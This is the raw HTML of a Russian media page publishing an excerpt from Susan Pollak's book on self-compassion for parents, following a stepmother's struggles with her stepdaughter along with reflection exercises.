rgba(var(--color-black-rgb),.125)}.search .gsc-results .gsc-result:hover{border-bottom:1px solid rgba(var(--color-black-rgb),.125)}.search .gsc-results .gs-result:hover .gs-visibleUrl{color:rgba(var(--color-text-rgb),.75)}.search .gsc-results .gs-result{position:relative;margin:0 -.25rem}.search .gsc-results .gsc-table-result{font-family:var(--font-regular);font-size:.875rem}.search .gsc-results .gs-snippet{font-size:.875rem;color:var(--color-text)}@media screen and (max-width:767px){.search .gsc-results .gs-snippet{font-size:.8125rem}}.search .gsc-results .gs-snippet b{padding:0 .125rem;background-color:var(--color-gcse)}.search .gsc-results .gs-snippet b:first-child{background:0 0}.search .gsc-results .gs-title,.search .gsc-results .gs-title *{text-decoration:none;color:var(--color-text)}.search .gsc-results .gs-visibleUrl{margin:.25rem 0;color:rgba(var(--color-text-rgb),.5);transition:color .25s}.search .gsc-results a.gs-title,.search .gsc-results a.gs-title *{font-size:1.375rem;font-weight:500;line-height:1.125}@media screen and (max-width:767px){.search .gsc-results a.gs-title,.search .gsc-results a.gs-title *{font-size:1.125rem}}.search .gsc-results a.gs-title b{padding:0 .125rem;background-color:var(--color-gcse)}.search .gsc-results a.gs-title:after{content:"";display:block;position:absolute;inset:0;z-index:2}.search .gsc-results .gsc-cursor-box{margin:2rem 0 0}@media screen and (max-width:767px){.search .gsc-results .gsc-cursor-box{margin:1.5rem 0 0}}.search .gsc-results .gsc-cursor-box .gsc-cursor-page{outline:0;padding:.375rem .625rem;font-size:.875rem;font-weight:500;color:var(--color-text);background-color:rgba(var(--color-text-rgb),.05)}.search .gsc-results .gsc-cursor-box .gsc-cursor-page:hover{text-decoration:none}.search .gsc-results .gsc-cursor-box .gsc-cursor-current-page{color:var(--color-text);background-color:var(--color-gcse)}.search .gcsc-more-maybe-branding-root{display:none}.search .gcsc-find-more-on-google-root{display:none}.search .gcsc-branding{display:none}@media screen and (max-width:1023px){.search{max-width:100%}}@media screen and (max-width:479px){.search{padding-left:0;padding-right:0}}.sidebar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex:0 0 19.75rem;-ms-flex:0 0 19.75rem;flex:0 0 19.75rem;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;color:var(--color-text);gap:1rem}@media screen and (max-width:1023px){.sidebar{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;max-width:var(--width-content)}}.toggle{outline:0;cursor:pointer;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}.toggle .toggle__icon{opacity:1;transition:opacity .25s ease-in-out}.toggle .toggle__line{display:block;position:absolute;left:0;height:2px;width:100%;opacity:0;background:var(--color-black);border-radius:2px;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);transition:.25s ease-in-out}.toggle .toggle__line:nth-child(1){top:0}.toggle .toggle__line:nth-child(2){top:calc(100% - 2px)}.toggle .toggle__line:nth-child(3){top:calc(50% - 1px)}.toggle.toggle--menu .toggle__line{opacity:1}.toggle.toggle--expand .toggle__line{opacity:1}.toggle.toggle--expand .toggle__icon{opacity:0}.toggle.toggle--expand .toggle__line:nth-child(1){top:calc(50% - 1px);-webkit-transform:rotate(135deg);-ms-transform:rotate(135deg);transform:rotate(135deg)}.toggle.toggle--expand .toggle__line:nth-child(2){top:calc(50% - 1px);-webkit-transform:rotate(-135deg);-ms-transform:rotate(-135deg);transform:rotate(-135deg)}.toggle.toggle--expand .toggle__line:nth-child(3){left:-100%;opacity:0}.toggle.toggle--hidden{visibility:hidden;opacity:0}.unit{display:block;position:relative;z-index:0;width:100%}.unit:hover .unit__image-thumbnail{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}.unit__head{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;color:var(--color-primary);font-family:var(--font-regular);font-size:.75rem;font-style:normal;font-weight:300;line-height:.9rem;letter-spacing:.0075rem;text-transform:uppercase;transition:color .25s}.unit__head>*{position:relative;z-index:3}.unit__head:hover{color:var(--color-secondary)}.unit__head .meta{font-size:inherit;font-weight:inherit;text-transform:inherit}.unit__head a{color:inherit;text-decoration:none}.unit__image{display:block;position:absolute;top:0;left:0;z-index:-1;width:100%;padding-top:75%;overflow:hidden;background-color:var(--color-white)}.unit__image-thumbnail{display:block;position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;object-position:center;transition:opacity .25s,-webkit-transform .4s;transition:opacity .25s,transform .4s;transition:opacity .25s,transform .4s,-webkit-transform .4s;-webkit-backface-visibility:hidden}@media screen and (max-width:1023px){.unit__image{padding-top:60%}}.unit__content{-webkit-flex:1;-ms-flex:1;flex:1;padding:1rem;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;row-gap:.5rem;background-color:var(--color-white)}.unit__content-link{-webkit-flex:1;-ms-flex:1;flex:1;font-family:var(--font-regular);font-size:1.25rem;font-style:normal;font-weight:900;line-height:1.5rem;letter-spacing:.0125rem;transition:color .25s}.unit__content-link em{font-size:1.25rem;font-style:normal;font-weight:400;line-height:120%;letter-spacing:.0125rem}.unit__content-link:hover{color:var(--color-secondary)}.unit__content-link:after{content:"";display:block;position:absolute;inset:0;z-index:2}@media screen and (max-width:479px){.unit__content-link{font-size:1.125rem;line-height:1.2375rem}}.unit__content-pixel{position:absolute}.unit__content-pixel img{visibility:hidden}.unit__content-info{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end;-webkit-align-self:flex-start;-ms-flex-item-align:start;align-self:flex-start;position:relative;width:100%;margin-top:1.5rem;padding-right:1.5rem;color:var(--color-primary)}.unit__content-info .meta--best{font-size:1.25rem}@media screen and (max-width:767px){.unit__content-info{margin-top:.5rem}}.unit__content-info .meta a,.unit__content-info a{transition:color .25s}.unit__content-info .meta a:hover,.unit__content-info a:hover{color:var(--color-secondary)}.unit__inner{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;width:100%;height:100%;padding-top:75%;color:var(--color-text)}.unit__inner:hover .unit__image-thumbnail{opacity:.9}@media screen and (max-width:1023px){.unit__inner{padding-top:60%}}</style><link rel="preload" as="script" href="https://knife.media/wp-content/themes/knife/assets/scripts.min.js?ver=2.9">
<link rel="alternate" type="application/rss+xml" title="Нож &raquo; Лента" href="https://knife.media/feed/" />
<link rel="canonical" href="https://knife.media/self-care-for-parents/">
<link rel="manifest" href="https://knife.media/manifest.json" crossorigin="use-credentials">
<link rel="shortcut icon" href="https://knife.media/favicon.ico" crossorigin="use-credentials">
<link rel="icon" type="image/png" sizes="32x32" href="https://knife.media/icon-32.png">
<link rel="icon" type="image/png" sizes="192x192" href="https://knife.media/icon-192.png">
<link rel="apple-touch-icon" sizes="180x180" href="https://knife.media/icon-180.png">
<meta name="description" content="Психолог объясняет, как воспитать счастливого ребенка, заботясь о себе.">
<meta property="og:site_name" content="Нож">
<meta property="og:locale" content="ru_RU">
<meta property="og:description" content="Психолог объясняет, как воспитать счастливого ребенка, заботясь о себе.">
<meta property="og:image" content="https://knife.media/wp-content/uploads/social-image/147818-60f6991eb3ed7.jpg">
<meta property="og:image:width" content="1200">
<meta property="og:image:height" content="630">
<meta property="og:type" content="article">
<meta property="og:url" content="https://knife.media/self-care-for-parents/">
<meta property="og:title" content="&laquo;Ты&nbsp;меня в&nbsp;гроб вгонишь!&raquo; Практика самосострадания, которая поможет родителям избежать выгорания">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@knife_media">
<meta name="twitter:image" content="https://knife.media/wp-content/uploads/social-image/147818-60f6991eb3ed7.jpg">
<meta name="telegram:channel" content="@knifemedia">
<meta name="yandex-tableau-widget" content="logo=https://knife.media/wp-content/themes/knife/assets/images/logo-feature.png, color=#ffffff">
<link rel='stylesheet' id='knife-theme-css' href='https://knife.media/wp-content/themes/knife/assets/styles.min.css?ver=2.9' type='text/css' media='all' />

<!-- This site is using AdRotate v5.13.6.1 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-7 { min-width:0px; max-width:1456px; }
	.b-7 { margin:0px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->


		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-Z012001BS6"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-Z012001BS6');
		</script>

	<script type="application/ld+json">{"@context":"https://schema.org","@type":"BlogPosting","@id":"https://knife.media/self-care-for-parents/#article","mainEntityOfPage":{"@type":"WebPage","@id":"https://knife.media/self-care-for-parents/"},"headline":"&laquo;Ты&nbsp;меня в&nbsp;гроб вгонишь!&raquo; Практика самосострадания, которая поможет родителям избежать выгорания","datePublished":"2021-07-20T13:53:09+03:00","dateModified":"2021-07-20T13:53:09+03:00","url":"https://knife.media/self-care-for-parents/","isPartOf":{"@id":"https://knife.media/#website"},"publisher":{"@id":"https://knife.media/#organization"},"image":{"@type":"ImageObject","url":"https://knife.media/wp-content/uploads/social-image/147818-60f6991eb3ed7.jpg","width":1200,"height":630},"author":[{"@type":"Person","name":"Маша Глушкова"}],"about":[{"name":"knigi"},{"name":"children"},{"name":"psychology"},{"name":"self-development"}],"articleBody":"В издательстве «Манн, Иванов и Фербер» вышло первое пособие для родителей по самосостраданию. Его автор, доктор педагогических наук и психолог Сьюзен Поллак, собрала под одной обложкой множество примеров, личный опыт и эффективные упражнения, которые позволят облегчить родительскую ношу благодаря осознанности и сочувствию к себе. Публикуем фрагмент, из которого вы узнаете, как перестать корить себя за негативные эмоции по отношению к потомству и научиться избегать тех типов поведения, которые усложняют родительство. Безупречных родителей не существует Не переживайте, вы не одиноки. Идеальных родителей нет, все ошибаются. (Я тоже, можете спросить моих детей.) Мы никого не судим. И никому не расскажем ваши секреты. Эта глава призвана помочь по-новому взглянуть на собственные недостатки и реагировать на них с добротой (вместо ненависти к себе, алкоголя, мороженого — ну, вы меня понимаете...). Я говорю не о потакании своим слабостям и не об отказе от всех ограничений. Научиться самосостраданию не значит снять с себя ответственность. Это значит признать, что безупречных родителей не бывает. Не нужно зацикливаться на ошибках, прокручивать их в голове снова и снова или тонуть в черной дыре стыда и сожалений. Если ругать себя, это никому не поможет. Мучения Крисси с падчерицей — наглядный пример самосострадания в действии.  Истерика Крисси, у которой был четырехлетний сын от первого брака, вышла замуж за Джеймса, вдовца с семилетней дочерью, и казалось, все складывается хорошо. Но, как выяснилось, не для его дочки Дженни, для которой новый брак отца стал неожиданностью. Во время медового месяца девочку оставили с бабушкой и дедушкой, что сильно ее разозлило, она восприняла это как личное оскорбление. «Ты уезжаешь с ней?» — возмутилась она. Когда взрослые вернулись, Дженни пользовалась любой возможностью, чтобы показать Крисси, какой ужасной стала ее жизнь с новой мамой. Она вела себя грубо и дерзко. Каждый день превращался в борьбу. Когда Крисси просила убрать игрушки, девочка пропускала это мимо ушей или оспаривала ее авторитет. Все, что делала мачеха, вызывало у нее критику. Женщина теряла терпение и уверенность. «Друзья советуют не переживать, это просто сложный этап, — говорит Крисси, — и она образумится. Но я не знаю, сколько еще смогу терпеть. Прошлые выходные превратились в настоящий кошмар. Джеймс уехал в командировку, и мы остались одни. Я так старалась придумать что-то веселое, интересное. Мы посмотрели кино, которое хотели дети, ели любимые спагетти Дженни, потом она пригласила подругу на ночевку. Но когда на следующее утро та ушла, дочь мужа устроила истерику. Девочки почти не спали, и Дженни не отдохнула. Она стала цепляться к Стивену, дразнить его, обзывать, потом спрятала его любимые фигурки супергероев. Последней каплей стало то, что она разрушила башню лего, которую сын строил весь день. Стивен разревелся. Да и я была уже на грани. Но вспомнила совет из книги для приемных родителей и сказала: «Дженни, это недопустимо. Все, я беру тайм-аут. На семь минут», по минуте на каждый год жизни ребенка, как предлагают эксперты. Сначала она молча стояла с дерзким выражением. Когда я включила кухонный таймер, она поняла, что я настроена серьезно, и ушла к себе в комнату, но перед этим уколола меня в самое сердце, выкрикнув: «Я ненавижу тебя! Ты мне не мама. И никогда ей не будешь. Лучше бы ты умерла». У всех бывают негативные эмоции Крисси рассказала эту историю в моем офисе. Она держала целую коробку салфеток, рыдала и говорила, как сильно мечтала о дочери и с какой надеждой смотрела на жизнь в этой новой, смешанной семье. В ответ я поделилась с ней тем, что услышала от своего наставника после рождения моего первого ребенка:  «Никто больше тебе этого не скажет. Слушай и запоминай. Сейчас это благословение, и на тебя еще не обрушились последствия чудовищного недосыпа. Все кажется таким белым и пушистым, не жизнь, а сказка под милый лепет малыша. Но в какой-то момент, запомни мои слова, ты возненавидишь своего ребенка. Я тебе это обещаю».  Я была в ужасе. Со мной этого никогда не случится. Никогда. Как он смеет такое говорить! Но он не закончил: «И когда этот день придет — может, через много лет, — вспомни: ты всего лишь человек, это происходит со всеми». Крисси перестала плакать, а я продолжила объяснять: — В тот момент это напоминало сцену из сказки, где добрые феи одарили новорожденную чудесными подарками, а злая фея наградила проклятием. Но жизнь показала, что это самый полезный совет, какой я когда-либо слышала. Он помог мне приготовиться к негативным чувствам и не стыдиться их. Кстати, о сказках, — добавила я. — Недавно прочитала, что в изначальных версиях, еще не адаптированных для детей, вовсе не мачехи пытались убить своих падчериц. Родные, биологические матери хотели избавиться от своих детей. Образ злой мачехи стал литературным воплощением всех тех аспектов материнства, которые нам не хочется признавать, — гнев, агрессия, жестокость, ненависть. Проще обвинить в этом кого-то, чем признать сложность материнских чувств к ребенку и чувств ребенка к матери. Можно сказать, что наставник дал мне законное право испытывать негативные эмоции, не превращая их в действия, конечно, но и не добавляя к ним чувство стыда и не считая себя плохой, ущербной матерью. Да, конечно, мы расстраиваемся. И теряем самообладание! Список негативных эмоций может быть бесконечным, и истерики случаются у всех. Самосострадание — это когда вы перестаете себя упрекать и начинаете все сначала. Помните: родительство — невозможная профессия. Рефлексия «Когда вам пригодилась бы спасательная шлюпка?» Быть родителем нелегко. У всех возникают негативные чувства по отношению к детям, случаются моменты, когда мы на грани нервного срыва и чувствуем себя совершенно неадекватными, теряем терпение и отнюдь не напоминаем мать Терезу. Вы не одиноки. Бывало так, что вы взрывались из-за мелочей?  Случалось, что вы психовали, когда ребенок испачкал подгузник или пролил молоко на новый ковер? Вы выходили из себя, когда по дороге на торжественное мероприятие дети проливали виноградный сок на свои красивые наряды? Вы молча злились, когда ваш ребенок устраивал истерику и кидался едой в ресторане, или у бабушки, или в гостиной вашего друга (у которого в доме идеальная чистота и порядок), и все смотрели на вас с осуждением? Впадали в бешенство, когда малыш отказывался одеваться? Сердились, когда ваше чадо кусало или царапало брата, или сестру, или ребенка ваших друзей? Вы были близки к помешательству, когда малыш орал двенадцать недель подряд из-за колик? Вы чувствовали себя как в тюрьме, когда дети заболели ветрянкой на Рождество и пришлось отменить все планы, а вы так мечтали хоть немного отдохнуть? Вы стыдились, когда ваш ребенок не отбил три мяча в бейсболе, как раз когда игра шла вничью, или не сумел забросить решающий мяч в кольцо и принести победу команде? Вы думали, что у вас неправильный ребенок и вы живете неправильной жизнью? Вы хотели отдать детей на усыновление и сбежать на какой-нибудь идиллический остров?  Добавьте моменты, когда вы нуждались в спасательной шлюпке... Крисси кивнула с пониманием, затем сказала: — Думаю, самое сложное для меня как раз то, что я начинаю корить себя, критиковать. Если бы я была биологической мамой Дженни, я бы не кричала, была бы хорошей матерью. Я смогла бы любить ее. В тяжелые дни я чувствую себя каким-то чудовищем, у которого слишком маленькое сердце. Я спросила Крисси, что ей нравится в Дженни. — Дайте подумать, — ответила Крисси. — Она самостоятельная. Никому не позволяет помыкать собой. Она решительная, и она боец. Я ей очень сочувствую. Правда. Потерять маму в четыре года — это ужасно. К тому же ее мать болела несколько лет, перед тем как умерла. И Джеймсу было тяжело.  Мы легко сопереживаем другим, но отказываем в этом себе.   Читайте также Самосоcтрадание: учимся сочувствовать себе без мелодраматизма Рождение ребенка или личные границы? Почему мы не хотим рожать детей и как невротизирует родителей психология Рефлексия «Когда вы проявляли доброту к людям?»  Подумайте о тех ситуациях, когда вы сочувствовали другим детям или родителям, переживавшим непростой период. Сделайте паузу: выберите одну ситуацию и запишите ее. В чем она заключалась? Как вы реагировали? Что вы сказали? Что сделали? Как реагировал ваш собеседник? Как бы вы оценили свои слова и действия? Постарайтесь осмыслить этот опыт. Дайте себе пару минут, чтобы вспомнить его и заново пережить. Проанализируйте случившееся.  Нередко мы слишком строго себя судим, забывая те случаи, когда проявляли доброту, поддержку и любовь по отношению к другим людям. Возможно, даже меняли чью-то жизнь. Один из простых способов настроиться на осознанность — подумать обо всем хорошем, что случалось в жизни. По сути, это один из аспектов осознанности — воспоминание. Позвольте себе припомнить все добро, которое вы сделали, и насладиться этим. Найдите минутку и попробуйте прямо сейчас. Да. А затем еще минутку и еще. Основные принципы сострадания Крисси не одинока. Почти все мы чувствуем себя неадекватными родителями. Именно поэтому самосострадание так важно для мам и пап. Оно поможет изменить внутренний диалог, и вместо самобичевания и обвинений мы научимся принимать себя, жалеть и ценить. Мы увидим, что заслуживаем доброты и понимания не меньше, чем наши дети, друзья и любимые. Самосострадание — здоровый способ сочувствовать себе в сложной ситуации. Если вы родитель, подобные моменты случаются постоянно. Безусловно, нужна смелость, чтобы взглянуть на себя и признать собственные несовершенства, принять себя такими, какие мы есть, но это может преобразить нашу жизнь и жизнь нашей семьи. Доктор Кристин Нефф, одна из мировых лидеров и новаторов-исследователей в области самосострадания, первой дала определение этой концепции и разработала параметры оценки. Курс MSC опирается на надежную эмпирическую базу. Однако вскоре после того, как ее младшему сыну поставили диагноз «аутизм», ей пришлось подвергнуть свои исследования серьезной проверке. Шокированная диагнозом, она не стала сдерживать свои чувства — печаль, разочарование и другие эмоции, которые якобы не должна была чувствовать. Она не стала сопротивляться им и научилась утешать себя в трудную минуту. После первого шока Кристин решила принять состояние своего сына и любить его несмотря ни на что. В результате она сделала открытие, которое пригодится всем родителям: если любишь себя, то любишь и ребенка. Это помогло ей найти в себе силы и возможности, чтобы стать замечательной матерью даже в самые непростые моменты. Вы переживали сложные периоды? Или в тяжелой ситуации оказался ваш близкий друг? Член семьи? Почти все мы знаем людей, которым живется нелегко. Например, сосед, чей сын-подросток пристрастился к алкоголю или наркотикам. Или страдает психическим расстройством. Кто-то из ваших знакомых пережил утрату? Имеет инвалидность? Серьезные проблемы со здоровьем? Кстати, трудности вызывают не только страшные жизненные испытания — повседневной рутины вполне достаточно, чтобы свести нас с ума (хотя это не клинический термин): гормональные смены настроения у подростков; эмоциональная чувствительность малышей, которые устраивают истерику, не получая желаемого; трагедии средней школы — например, если ребенку не досталась главная роль в пьесе; переживания старшей школы, если подросток не попал в спортивную команду, и так далее. С детьми всегда найдется то, что доведет до ручки. К счастью, каждый может научиться самосостраданию, ведь мы знаем, что говорить другим и как вести себя с теми, кого мы любим и о ком заботимся. Научитесь сочувствовать себе точно так же, как вы сопереживаете другим. Самосострадание состоит из трех основных компонентов.  Доброта к себе без осуждения, а также мотивация помочь себе и подумать, в чем вы нуждаетесь. Осознание того, что все мы несовершенны и ошибаемся. Признание человеческой природы поможет не чувствовать себя одиноким и в изоляции, а ощутить более глубокую связь с людьми, ведь другие родители проходят через схожие трудности. Самосострадание опирается на осознанность. Мы учимся сосредоточенно воспринимать все, что происходит, вместо того чтобы отрицать или прятать голову в песок. Для этого нужны смелость и сила. Однако осознанность позволяет взглянуть на ситуацию со стороны, не зацикливаться на своей реакции и найти новый подход.  Посмотрим, как Крисси научилась использовать самосострадание со своей падчерицей. — Все мы кричим, — напомнила я Крисси. — У всех случаются истерики: и у детей, и у взрослых. Важно наполнить свое сердце добротой и исправить тот вред, который вы нанесли отношениям. Ситуация непростая, и сама собой она не решится. Хочу показать вам один прием, который поможет в сложную минуту. Я называю его «Спасательный круг самосострадания для родителей». Он учит реагировать с добротой на трудные ситуации. — Нет, извините. Звучит как-то глупо и эгоистично. Мне нужно стать жестче. Проявить твердость, быть строгой, непреклонной мачехой. И ни капли снисхождения к плохому поведению.  Может быть интересно Почему мы боимся заводить детей и что с этим делать Детство с неидеальными родителями: 6 типов семейных отношений, которые нас травмируют — Подождите. Люди часто неверно понимают эту концепцию. Самосострадание — это не слабохарактерность, не оправдания и не полная свобода действий. Это умение относиться к себе по-доброму в сложной ситуации. Крисси закатила глаза: — Ну да, как будто у меня есть на это время. Я несу ответственность за троих. — Хорошо, давайте попробуем взглянуть на это иначе. Что вы сделаете, если обожжете руку, пока готовите спагетти для Дженни? — Выругаюсь как следует, потом приложу лед, намажу лекарством и забинтую. — Вот именно. Мы знаем, как позаботиться об организме, но нам сложно заботиться о себе, когда мы обжигаемся психологически. — Да, вы правы. Я попробую, но не собираюсь становиться другим человеком, если что. Вы же не ждете, чтобы я сказала Дженни: «Бедная, несчастная крошка. Жизнь так жестока к тебе. Съешь шоколадный тортик и мороженое на завтрак! Давай я куплю тебе еще одну игрушку! Можешь прогулять сегодня школу и смотреть телевизор весь день». — Сострадание — это не потворство и беспринципность. У вас должны быть ограничения, правила относительно ненадлежащего поведения. Детям нужна дисциплина. Сделаем это вместе, — сказала я. — Нам нужно всего несколько минут. Положите руку на сердце. Это утешит и успокоит вас. Практика «Спасательный круг самосострадания для родителей»  Вы страдаете. Вам очень, очень тяжело. Осознайте свои чувства. Они абсолютно обоснованны. В жизни родителей масса сложных моментов. Многие чувствуют то же, что и вы. Вы не одиноки. Такова жизнь. Произнесите: «Я буду добра к себе. Я рядом». Положите руку на сердце.   Все очень просто. Сделайте это упражнение в самый разгар ссоры. Когда кажется, что вы этого не вынесете. Чудес не обещаю, но это поможет. Научитесь отвечать осознанно, а не автоматически реагировать на поведение Дженни.  Рефлексия «Практическое применение самосострадания» Опираясь на список из упражнения «Когда вам пригодилась бы спасательная шлюпка?», подумайте, в какие моменты кажется, что вы больше не вынесете. Именно тогда и поможет это упражнение. У большинства людей даже сегодня найдется такой момент (или прямо сейчас) — ссора перед завтраком, инцидент по дороге в школу, соперничество между детьми, резкие слова за ужином.  Подумайте, что сегодня было трудно. В чем вы сейчас нуждаетесь? Вы чувствовали себя одиноким? Ненужным? Незаметным? В роли прислуги? Казалось, что вас не ценят? Попробуйте использовать метод «Спасательный круг самосострадания для родителей». Запишите свои впечатления. Каково это было? Как это — относиться к себе по-доброму? Что вы заметили?  На следующей неделе Крисси пришла с отчетом: — Самосострадание помогло. Но мне нужны другие слова. Так что я немного изменила это упражнение. — Замечательно, вы адаптировали его под себя. — Дженни пыталась спровоцировать меня на этой неделе, но я не потеряла самообладания и не ударилась в истерику. Думаю, вы правы. Она пытается привлечь внимание, добиться реакции, мутить воду. Она спрятала Бу-Бу, любимого медвежонка Стивена, с которым он спит. Сын разозлился. Джеймса, конечно же, не было дома, он застрял на работе. Дети начали ругаться, толкаться, мутузить друг друга, кусать, тянуть за волосы — в общем, настоящая катастрофа. Я их развела в разные углы. Еще один «тихий, спокойный» вечер, — сказала Крисси с усмешкой. — А потом произнесла: «ХВАТИТ. Сейчас же прекратите это. Идите в свои комнаты и успокойтесь». Все разошлись по комнатам, и я поняла, что у меня сейчас снова начнется истерика, просто чувствую, как она нарастает. И тогда я сосредоточилась на своих мыслях. Я ненавижу ее, ненавижу себя, чувствую себя неадекватной, обвиняю себя и думаю, что развод — единственный способ покончить с этим. Я была в отчаянии и решила попробовать это упражнение со спасательным кругом. Но изменила слова, чтобы было реалистичнее. Я не стала ничего приукрашивать. Сказала как есть: «Я сейчас умру. Быть родителем ужасно. Быть мачехой просто кошмар. И с каждым днем становится все хуже и хуже. Это просто невыносимо. Но я хочу пожалеть себя. И напомнить, что все наладится. Может, даже в этом веке». Я положила руку на сердце, как будто обняла себя. Было приятно. Я немного успокоилась. А потом сказала: «Так, ребята, надо найти Бу-Бу. Давайте-ка вместе. Мы сыграем в детективов». Раздала им фонарики. «Отправляемся в спасательную экспедицию. Слышите, как Бу-Бу зовет на помощь? Вперед! Мы должны обнаружить его». Я вовлекла Дженни в игру, вместо того чтобы в очередной раз тупо ругаться. И знаете что? Бу-Бу оказался за унитазом. Гадость какая. Мы бы там ни за что не стали искать. Она нашла его сама, конечно же. Мы его помыли, почистили, и Стивен уснул с ним, хотя медвежонок был еще мокрый. Когда я укладывала Дженни, поцеловала ее, и вместо того, чтобы представить, с каким удовольствием придушила бы эту девочку, напомнила себе, что мне в ней нравится: оценила ее чувство юмора, находчивость. Я сказала ей: «Иногда бывает трудно, дорогая, но мы справимся. Люблю тебя». Она улыбнулась, обняла свою плюшевую игрушку и уснула. Это упражнение помогло мне взять себя в руки, и, возможно, оно не даст мне слететь с катушек и бросить Джеймса в разгар очередной ссоры. Не хочу, чтобы рухнул еще один брак. Одного раза было достаточно, — она покачала головой. — Папа Дженни необъективен по отношению к ней. Он испытывает вину из-за смерти Карен, первой жены. И не станет слушать ничего плохого о своей драгоценной дочке, только разозлится на меня, — она вздохнула. — Думаю, процесс будет долгий. И мне пригодится любая помощь."}</script></head>

<body class="is-single is-post">

<div class="widget-adrotate_widgets widget-adrotate_widgets--billboard"><div class="g g-1"><div class="g-single a-74"><a class="gofollow" data-track="NzQsMSwxLDYw" href="https://knife.media/postironiya-pochemu-my-razuchilis-govorit-pryamo/">
<picture>
  <source media="(max-width: 540px)" srcset="/wp-content/uploads/2025/12/600x300t.png" />
  <img src="/wp-content/uploads/2025/12/1920x250t.png" alt="Эпидемия-Билборд" style="width: 100%" />
</picture>
</a></div></div></div><header class="header">
    <div class="header__inner">
        <div class="header__logo">
            <a class="header__logo-link" href="https://knife.media/" aria-label="Главная страница">
                <svg class="header__logo-image" x="0" y="0" viewBox="0 0 111 31.8" xml:space="preserve">
                    <g>
                        <path d="M27.4,0.6v30.7h-8V19.1H8v12.2H0V0.6h8v11.4h11.4V0.6H27.4z"/>
                        <path d="M63.4,15.9C63.4,25,58,31.8,48,31.8c-9.9,0-15.4-6.8-15.4-15.9C32.7,6.8,38.1,0,48,0
                            C58,0,63.4,6.8,63.4,15.9z M55.2,15.9c0-5.2-2.4-8.9-7.2-8.9s-7.2,3.7-7.2,8.9c0,5.2,2.4,8.9,7.2,8.9S55.2,21.1,55.2,15.9z"/>
                        <path d="M84.9,0.6h7.7v11.5H98l4.6-11.5h8l-6.1,15.1l6.5,15.6h-8l-4.9-12h-5.4v12h-7.7v-12h-5.4l-4.9,12h-8
                            l6.5-15.6L67,0.6h8l4.6,11.5h5.3V0.6z"/>
                    </g>
                </svg>
            </a>
        </div>

        <nav class="header__navbar navbar">
            <div class="navbar__menu"><ul class="menu"><li class="menu__item"><a href="https://knife.media/category/longreads/" class="menu__item-link">Статьи</a></li>
<li class="menu__item"><a href="/best/" class="menu__item-link">Лучшее</a></li>
<li class="menu__item"><a href="https://knife.media/category/news/" class="menu__item-link">Новости</a></li>
<li class="menu__item"><a href="https://knife.media/tag/tests/" class="menu__item-link">Тесты</a></li>
<li class="menu__item menu__item--masterskaya"><a href="https://knife.media/special/masterskaya/" class="menu__item-link">Мастерская</a></li>
<li class="menu__item menu__item--shuffle"><a href="/random/" title="Открыть случайную статью" class="menu__item-link">Случайная статья</a></li>
</ul></div><div class="navbar__social"><ul class="social"><li class="social__item"><a target="_blank" href="https://vk.com/knife.media" class="social__item-link"><span class="icon icon--vkontakte" title="vkontakte"></span></a></li>
<li class="social__item"><a target="_blank" href="https://t.me/knifemedia" class="social__item-link"><span class="icon icon--telegram" title="telegram"></span></a></li>
</ul></div><div class="navbar__pages"><ul class="menu"><li class="menu__item"><a href="https://knife.media/contacts/" class="menu__item-link">Контакты</a></li>
<li class="menu__item"><a href="https://knife.media/tegi/" class="menu__item-link">Темы</a></li>
</ul></div>        </nav>

        <a href="/random/" class="header__button header__button--random" title="Открыть случайную статью">
        <span class="toggle__icon icon icon--random"></span>
        </a>

        <a href="/search/" class="header__button header__button--search" id="toggle-search" aria-label="Страница поиска">
            <span class="toggle__icon icon icon--search"></span>
        </a>

        <button class="header__button header__button--menu toggle toggle--menu" id="toggle-menu" aria-label="Меню сайта">
            <span class="toggle__line"></span>
            <span class="toggle__line"></span>
            <span class="toggle__line"></span>
        </button>
    </div>
</header>

<div class="main">


<div class="widget-adrotate_widgets widget-adrotate_widgets--feature"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div><div class="widget-adrotate_widgets widget-adrotate_widgets--feature"><div class="g g-2"><div class="g-single a-73"><div class="popup_ad" style="background: #C71585;">
	<a data-track="NzMsMiwxLDYw" class="linkPopup_ad gofollow" href="/ot-kosmeticheskih-sredstv-do-stroitelstva-mostov-i-dorog/">Что общего у крема и моста?</a>
	<div class="closePopup_ad">
		<svg style="max-width: 30px; max-height: 30px;" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-x"><path d="M18 6 6 18"></path><path d="m6 6 12 12"></path></svg>
	</div>
</div></div></div></div>
<section class="content">
    
<article class="post" id="post-147818">
    <div class="entry-header">
